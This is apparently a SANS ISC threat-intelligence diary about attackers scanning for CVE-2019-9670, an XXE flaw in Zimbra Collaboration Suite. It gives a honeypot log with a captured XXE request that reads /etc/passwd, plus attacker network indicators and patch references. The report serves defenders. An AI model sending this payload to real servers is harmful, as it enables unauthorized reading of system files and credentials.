CVE-2019-9670: Zimbra Collaboration Suite XXE vulnerability
This XML External Entity injection (XXE) vulnerability disclosed in March 2019 is still actively scanned for a vulnerable mailboxd component in Synacor Zimbra Collaboration Suite 8.7.x before 8.7.11p10. This exploit attempts to read the Zimbra configuration file that contains an LDAP password for the zimbra account.


Sample Log
20210625-144918: 192.168.25.9:443-45.146.165.123:41062 data
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: XX.XX.28.221:443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Length: 314
Content-Type: application/xml
Accept-Encoding: gzip
Connection: close
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>'
Indicators (AS Name: HOSTWAY-AS, SELECTEL)
Information on the patch is available here [3].
[1] https://nvd.nist.gov/vuln/detail/CVE-2019-9670
[2] https://bugzilla.zimbra.com/show_bug.cgi?id=109129
[3] https://wiki.zimbra.com/wiki/Zimbra_Releases/8.7.11/P10
[4] https://programmersought.com/article/89298322178/
[5] https://www.shodan.io/search?query=zimbra
[6] https://isc.sans.edu/forums/diary/Is+XXE+the+new+SQLi/17375
[7] https://isc.sans.edu/forums/diary/Blindly+confirming+XXE/19257
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu



Comments